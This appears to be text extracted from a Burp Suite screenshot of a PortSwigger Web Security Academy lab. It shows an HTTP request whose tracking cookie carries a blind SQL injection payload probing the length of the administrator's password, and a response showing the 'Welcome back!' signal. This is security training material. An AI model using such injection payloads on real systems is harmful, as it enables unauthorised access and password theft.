 1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>1)='a; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
Response
Pretty Raw Hex Render
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
welcome back